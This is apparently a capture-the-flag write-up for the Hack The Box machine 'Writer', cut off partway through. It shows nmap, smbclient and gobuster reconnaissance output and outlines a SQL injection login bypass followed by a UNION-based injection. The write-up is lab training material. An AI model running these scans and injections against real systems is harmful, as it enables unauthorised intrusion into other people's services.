Writer
Enumeration
└─$ nmap -Pn -p- 10.10.11.101 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-07 07:57 GMT
Nmap scan report for 10.10.11.101 (10.10.11.101)
Host is up (0.17s latency).
Not shown: 65528 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
139/tcp open netbios-ssn
246/tcp filtered dsp3270
445/tcp open microsoft-ds
30624/tcp filtered unknown
45985/tcp filtered unknown
Nmap done: 1 IP address (1 host up) scanned in 75.27 seconds
└─$ nmap -Pn -p22,80,139,445 -sC -sV 10.10.11.101 --min-rate 1000
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-07 07:59 GMT
Nmap scan report for 10.10.11.101 (10.10.11.101)
Host is up (0.22s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 98:20:b9:d0:52:1f:4e:10:3a:4a:93:7e:50:bc:b8:7d (RSA)
| 256 10:04:79:7a:29:74:db:28:f9:ff:af:68:df:f1:3f:34 (ECDSA)
|_ 256 77:c4:86:9a:9f:33:4f:da:71:20:2c:e1:51:10:7e:8d (ED25519)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Story Bank | Writer.HTB
139/tcp open netbios-ssn Samba smbd 4.6.2
445/tcp open netbios-ssn Samba smbd 4.6.2
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: -51s
| smb2-time:
| date: 2023-11-07T07:58:48
|_ start_date: N/A
|_nbstat: NetBIOS name: WRITER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 23.47 seconds

└─$ smbclient -N -L //10.10.11.101
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
writer2_project Disk
IPC$ IPC IPC Service (writer server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
smbXcli_negprot_smb1_done: No compatible protocol selected by server.
Protocol negotiation to server 10.10.11.101 (for a protocol between CORE and NT1) failed: NT_STATUS_INVALID_NETWORK_RESPONSE
Unable to connect with SMB1 -- no workgroup available
└─$ gobuster dir -u http://10.10.11.101/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x txt,html,js,php --no-error
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.11.101/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Extensions: txt,html,js,php
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/contact (Status: 200) [Size: 4905]
/about (Status: 200) [Size: 3522]
/static (Status: 301) [Size: 313] [--> http://10.10.11.101/static/]
/logout (Status: 302) [Size: 208] [--> http://10.10.11.101/]
/dashboard (Status: 302) [Size: 208] [--> http://10.10.11.101/]
/administrative (Status: 200) [Size: 1443]
http://10.10.11.101/administrative

- Basic
sqli authentification bypass works


- We couldn’t do much in admin panel
- But we can see our username is actually the payload we supplied
- So let’s continue with
sqli- I’ll start with
union injection
- Eventually, I found that there are 6 columns and second column is username
